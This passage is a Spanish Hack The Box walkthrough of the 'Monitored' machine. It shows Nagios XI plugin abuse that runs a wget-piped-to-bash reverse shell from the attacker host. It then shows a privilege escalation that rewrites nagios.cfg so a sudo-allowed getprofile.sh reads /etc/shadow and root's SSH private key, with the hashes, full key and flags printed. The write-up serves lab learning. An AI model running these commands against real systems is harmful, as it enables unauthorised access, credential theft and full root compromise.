
Creamos uno nuevo donde agregamos el ping para su ejecucion.
Tras guardar el nuevo comando nos muestra un mensaje de cambios detectados, para poder utilizar nuestro comando debemos aplicar la configuracion en “Apply configuration”.


Luego de aplicar los cambios nos dirigimos a Services, donde creamos uno nuevo.
Nos interesa unicamente “Run Check Command” tras haber seleccionado nuestro comando.

Se muestra una ventana nueva donde realizamos la ejecucion del comando que exitosamente se ejecuta.

Localmente obtuvimos multiples pings desde la maquina.
1
2
3
4
5
6
7
8
9
10
|
π ~/htb/monitored ❯ sudo tcpdump -i tun1 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun1, link-type RAW (Raw IP), snapshot length 262144 bytes
20:30:21.072754 IP monitored.htb > 10.10.14.151: ICMP echo request, id 11104, seq 1, length 64
20:30:21.072769 IP 10.10.14.151 > monitored.htb: ICMP echo reply, id 11104, seq 1, length 64
20:30:22.074585 IP monitored.htb > 10.10.14.151: ICMP echo request, id 11104, seq 2, length 64
20:30:22.074599 IP 10.10.14.151 > monitored.htb: ICMP echo reply, id 11104, seq 2, length 64
20:30:23.075228 IP monitored.htb > 10.10.14.151: ICMP echo request, id 11104, seq 3, length 64
20:30:23.075240 IP 10.10.14.151 > monitored.htb: ICMP echo reply, id 11104, seq 3, length 64
|
Plugins
Intentamos ejecutar una shell inversa sin embargo no teniamos respuesta de una ejecucion exitosas, por lo que nos ayudamos con los plugins, estos permiten la ejecucion de codigo y comandos mediante scripts, mediante estos intentamos la ejecucion de un ping como prueba.
Inicialmente realizamos la creacion de un plugin siguiendo la documentacion de Nagios(1). Nos dirigimos al apartado de administracion de plugins donde podemos realizar la carga de uno.
En este caso creamos el archivo plugin.sh el cual contiene la ejecucion de un ping hacia nuestra maquina.
1
2
|
#!/bin/bash
ping -c 3 10.10.14.151
|
Realizamos la carga del plugin marcando la casilla, tras ello vemos listado nuestro plugin.
Esta vez creamos un nuevo comando especificando el plugin como ejecucion, guardamos y aplicamos los cambios.

Nota: para la ejecucion de un plugin es necesario agregar la variable $USER1$ seguido del nombre del plugin, la variable apunta al directorio =/usr/local/nagios/libexec/ donde los plugins son almacenados.
Nuevamente nos dirigimos a un nuevo servicio donde ralizamos el test del comando, esta vez ejecutaria el plugin especificado.

Shell

Creamos un nuevo plugin en este la ejecucion de una shell inversa utilizando shells.
1
2
|
#!/bin/bash
wget -qO- http://10.10.14.151:8000/10.10.14.151:1335 | bash
|
Creamos un nuevo comando con el plugin anterior y tras aplicar los cambios ejecutamos este en un servicio.

Lo que nos dio acceso a una shell como nagios y realizamos la lectura de la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
π ~/htb/monitored ❯ rlwrap nc -lvp 1335
listening on [any] 1335 ...
connect to [10.10.14.151] from monitored.htb [10.10.11.248] 42240
/bin/sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
nagios@monitored:~$ whoami;id;pwd
whoami;id;pwd
nagios
uid=1001(nagios) gid=1001(nagios) groups=1001(nagios),1002(nagcmd)
/home/nagios
nagios@monitored:~$ ls
ls
cookie.txt user.txt
nagios@monitored:~$ cat user.txt
cat user.txt
8c0fb00744780fc8c9be2e78fd52cb73
nagios@monitored:~$
|
Privesc
Ejecutamos sudo -l -l y observamos una larga lista de comandos que el usuario nagios puede ejecutar como root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
|
nagios@monitored:~$ sudo -l -l
Matching Defaults entries for nagios on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User nagios may run the following commands on localhost:
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/etc/init.d/nagios start
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/etc/init.d/nagios stop
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/etc/init.d/nagios restart
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/etc/init.d/nagios reload
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/etc/init.d/nagios status
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/etc/init.d/nagios checkconfig
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/etc/init.d/npcd start
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/etc/init.d/npcd stop
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/etc/init.d/npcd restart
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/etc/init.d/npcd reload
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/etc/init.d/npcd status
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/usr/bin/php /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/usr/bin/php /usr/local/nagiosxi/scripts/migrate/migrate.php *
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/usr/local/nagiosxi/scripts/components/getprofile.sh
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/usr/local/nagiosxi/scripts/upgrade_to_latest.sh
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/usr/local/nagiosxi/scripts/change_timezone.sh
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/usr/local/nagiosxi/scripts/manage_services.sh *
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/usr/local/nagiosxi/scripts/reset_config_perms.sh
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/usr/local/nagiosxi/scripts/manage_ssl_config.sh *
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/usr/local/nagiosxi/scripts/backup_xi.sh *
nagios@monitored:~$
|
getprofile.sh
Observando los distintos scripts encontramos un post que indica una escalada de privilegios con dos scripts getprofile.sh y repair_databases.sh, se muestra un PoC, sin embargo al no tener permisos en el directorio /components/profile no es posible.
Esto nos llevo a analizar el script getprofile.sh el cual, segun su contenido realiza un “backup” de logs y estado de Nagios, sin embargo tras analizar todo el script encontramos que es posible manipular los valores de variables en archivos de configuracion a los cuales tenemos acceso, aunque esto unicamente nos permitiria realizar la lectura de archivos y en el ultimo caso, la copia de un archivo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
[..]
echo "Creating nagios.txt..."
nagios_log_file=$(cat /usr/local/nagios/etc/nagios.cfg | sed -n -e 's/^log_file=//p' | sed 's/\r$//')
tail -n500 "$nagios_log_file" &> "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/nagios.txt"
echo "Creating perfdata.txt..."
perfdata_log_file=$(cat /usr/local/nagios/etc/pnp/process_perfdata.cfg | sed -n -e 's/^LOG_FILE = //p')
tail -n500 "$perfdata_log_file" &> "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/perfdata.txt"
echo "Creating npcd.txt..."
npcd_log_file=$(cat /usr/local/nagios/etc/pnp/npcd.cfg | sed -n -e 's/^log_file = //p')
tail -n500 "$npcd_log_file" &> "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/npcd.txt"
[..]
echo "Copying objects.cache..."
objects_cache_file=$(cat /usr/local/nagios/etc/nagios.cfg | sed -n -e 's/^object_cache_file=//p' | tr -d '\r')
cp "$objects_cache_file" "/usr/local/nagiosxi/var/components/profile/$folder/"
|
Observando los archivos de configuracion, en este caso nagios.cfg observamos que tenemos permisos de escritura y lectura.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
nagios@monitored:~$ cat /usr/local/nagios/etc/nagios.cfg |grep log
log_event_handlers=0
log_archive_path=/usr/local/nagios/var/archives
log_external_commands=0
log_file=/usr/local/nagios/var/nagios.log
log_host_retries=1
log_initial_states=0
log_notifications=1
log_passive_checks=0
log_rotation_method=d
log_service_retries=1
use_syslog=1
nagios@monitored:~$ ls -lah /usr/local/nagios/etc/nagios.cfg
ls -lah /usr/local/nagios/etc/nagios.cfg
-rw-rw-r-- 1 www-data nagios 5.8K Nov 9 10:42 /usr/local/nagios/etc/nagios.cfg
nagios@monitored:~$
|
Reading Files
Para realizar la lectura de un archivo de prueba elegimos /etc/shadow, primero creamos un backup del archivo de configuracion para luego crear uno nuevo agregando nueva configuracion apuntando al archivo mencionado.
1
2
3
|
nagios@monitored:~$ cp /usr/local/nagios/etc/nagios.cfg nagios.cfg.bak
cp /usr/local/nagios/etc/nagios.cfg nagios.cfg.bak
nagios@monitored:~$ echo 'log_file=/etc/shadow' > /usr/local/nagios/etc/nagios.cfg
|
Tras realizar esto generamos un “backup” al ejecutar getprofile.sh con sudo esto crearia el archivo nagios.txt con el contenido de /etc/shadow dentro de un archivo .zip.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/components/getprofile.sh priv
<ocal/nagiosxi/scripts/components/getprofile.sh priv
mv: cannot stat '/usr/local/nagiosxi/tmp/profile-priv.html': No such file or directory
-------------------Fetching Information-------------------
Please wait.......
Creating system information...
Creating nagios.txt...
Creating perfdata.txt...
Creating npcd.txt...
Creating cmdsubsys.txt...
Creating event_handler.txt...
Creating eventman.txt...
Creating perfdataproc.txt...
Creating sysstat.txt...
Creating systemlog.txt...
[...]
Getting WKTMLTOPDF version...
Getting Nagios-Plugins version...
Getting BPI configs...
Getting Firewall information...
Getting maillog...
tail: cannot open '/var/log/maillog' for reading: No such file or directory
Getting phpmailer.log...
Getting nom data...
ls: cannot access '/usr/local/nagiosxi/nom/checkpoints/nagioscore/errors/*.txt': No such file or directory
ls: cannot access '/usr/local/nagiosxi/nom/checkpoints/nagioscore/errors/*.tar.gz': No such file or directory
cp: cannot stat '': No such file or directory
cp: cannot stat '': No such file or directory
Zipping logs directory...
adding: profile-1710387879/ (stored 0%)
[..]
adding: profile-1710387879/bpi/bpi.conf.backup (deflated 61%)
adding: profile-1710387879/bpi/bpi.conf (deflated 42%)
Backup and Zip complete!
nagios@monitored:~$
|
El archivo zip lo encontramos en /usr/local/nagiosxi/var/components/ el cual copiamos y descomprimimos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
nagios@monitored:~$ ls -lah /usr/local/nagiosxi/var/components/
total 1.1M
drwsrwsr-x 3 www-data nagios 4.0K Mar 13 23:44 .
drwxrwxr-x 7 nagios nagios 4.0K Mar 13 21:56 ..
-rw-rw-r-- 1 www-data nagios 921K Mar 13 23:28 auditlog.log
-rwxrwxr-x 1 www-data nagios 25 Mar 13 18:24 bpi.log
-rw-rw-r-- 1 www-data nagios 0 Nov 9 10:48 capacityplanning.log
drwxr-sr-x 2 root nagios 4.0K Mar 13 23:44 profile
-rw-r--r-- 1 root nagios 140K Mar 13 23:44 profile.zip
nagios@monitored:~$ cp /usr/local/nagiosxi/var/components/profile.zip .
cp /usr/local/nagiosxi/var/components/profile.zip .
nagios@monitored:~$ unzip profile.zip
unzip profile.zip
Archive: profile.zip
creating: profile-1710387879/
inflating: profile-1710387879/config.inc.php
inflating: profile-1710387879/xi_usermeta.txt
inflating: profile-1710387879/iptables.txt
inflating: profile-1710387879/top.txt
inflating: profile-1710387879/ip_addr.txt
inflating: profile-1710387879/filesystem.txt
inflating: profile-1710387879/ipcs.txt
extracting: profile-1710387879/mrtg.tar.gz
creating: profile-1710387879/nagios-logs/
inflating: profile-1710387879/nagios-logs/event_handler.txt
inflating: profile-1710387879/nagios-logs/eventman.txt
inflating: profile-1710387879/nagios-logs/sysstat.txt
inflating: profile-1710387879/nagios-logs/cmdsubsys.txt
inflating: profile-1710387879/nagios-logs/nagios.txt
[...]
inflating: profile-1710387879/bpi/bpi.conf.backup
inflating: profile-1710387879/bpi/bpi.conf
nagios@monitored:~$
|
Si observamos el archivo nagios.txt vemos que se realizo con exito la “lectura” de /etc/shadow.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
|
nagios@monitored:~/profile-1710387879/nagios-logs$ cat nagios.txt
root:$y$j9T$LLy.W6CI0K6McgXMKio0i1$1omBVYjsg.8qEzyjkL.3kXtpAMZNc7x9CMwOnrwltJ8:19671:0:99999:7:::
daemon:*:19670:0:99999:7:::
bin:*:19670:0:99999:7:::
sys:*:19670:0:99999:7:::
sync:*:19670:0:99999:7:::
games:*:19670:0:99999:7:::
man:*:19670:0:99999:7:::
lp:*:19670:0:99999:7:::
mail:*:19670:0:99999:7:::
news:*:19670:0:99999:7:::
uucp:*:19670:0:99999:7:::
proxy:*:19670:0:99999:7:::
www-data:*:19670:0:99999:7:::
backup:*:19670:0:99999:7:::
list:*:19670:0:99999:7:::
irc:*:19670:0:99999:7:::
gnats:*:19670:0:99999:7:::
nobody:*:19670:0:99999:7:::
_apt:*:19670:0:99999:7:::
systemd-network:*:19670:0:99999:7:::
systemd-resolve:*:19670:0:99999:7:::
messagebus:*:19670:0:99999:7:::
systemd-timesync:*:19670:0:99999:7:::
avahi-autoipd:*:19670:0:99999:7:::
sshd:*:19670:0:99999:7:::
svc:$y$j9T$JKvaJakBax4xU3.kZFe221$D2o.A3O6EXWgKPzpD8Gky7cPbXZ/a9Ey/9/OM1AoE80:19671:0:99999:7:::
systemd-coredump:!*:19670::::::
mysql:!:19670:0:99999:7:::
ntp:*:19670:0:99999:7:::
postgres:*:19670:0:99999:7:::
Debian-exim:!:19670:0:99999:7:::
uuidd:*:19670:0:99999:7:::
openldap:!:19670:0:99999:7:::
Debian-snmp:!:19670:0:99999:7:::
snmptt:*:19670:0:99999:7:::
shellinabox:*:19670:0:99999:7:::
nagios:$y$j9T$EnaS672RtIQB0i6zh.ooO/$gkWPA1PKoIQH.ACc6NVntLPY9x55i08J4S6c1Rpvqn.:19671:0:99999:7:::
_laurel:!:19698::::::
nagios@monitored:~/profile-1710387879/nagios-logs$
|
Flag & SSH Private Key
Realizamos nuevamente lo anterior, esta vez apuntando a los archivos root.txt y la clave privada de root, que con suerte este ultimo existe.
1
2
3
|
echo -e 'log_file=/root/root.txt\nobject_cache_file=/root/.ssh/id_rsa' > /usr/local/nagios/etc/nagios.cfg
sudo /usr/local/nagiosxi/scripts/components/getprofile.sh priv
cp /usr/local/nagiosxi/var/components/profile.zip . ; unzip profile.zip ; cd profile-*
|
Tras ejecutar el script vemos el contenido, root.txt y tuvimos suerte con la clave privada.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
|
nagios@monitored:~/profile-1710388897$ ls
1710381401.tar.gz id_rsa memorybyprocess.txt top.txt
bpi ip_addr.txt mrtg.tar.gz versions
config.inc.php ipcs.txt nagios-logs xi_options_mail.txt
cpuinfo.txt iptables.txt nom xi_options_smtp.txt
file_counts.txt logs phpmailer.log xi_usermeta.txt
filesystem.txt maillog psaef.txt xi_users.txt
hostinfo.txt meminfo.txt sar.txt
nagios@monitored:~/profile-1710388897$ cat nagios-logs/nagios.txt
9c4755b9c038f16702f1ebe579ee05b8
nagios@monitored:~/profile-1710388897$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
nagios@monitored:~/profile-1710388897$
|
Shell
Utilizamos la clave para acceder como root realizando con exito la escalada de privilegios.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
nagios@monitored:~/profile-1710388897$ chmod 600 id_rsa
nagios@monitored:~/profile-1710388897$ ssh root@localhost -i id_rsa
The authenticity of host 'localhost (::1)' can't be established.
ECDSA key fingerprint is SHA256:3Q87RFOUDyCAHxm7QjwYpugC0MSs2XQwgCbkmqVVPpw.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
Linux monitored 5.10.0-27-amd64 #1 SMP Debian 5.10.205-2 (2023-12-31) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@monitored:~# whoami;id;pwd
whoami;id;pwd
root
uid=0(root) gid=0(root) groups=0(root)
/root
root@monitored:~# ls
ls
root.txt
root@monitored:~# cat root.txt
cat root.txt
9c4755b9c038f16702f1ebe579ee05b8
root@monitored:~#
|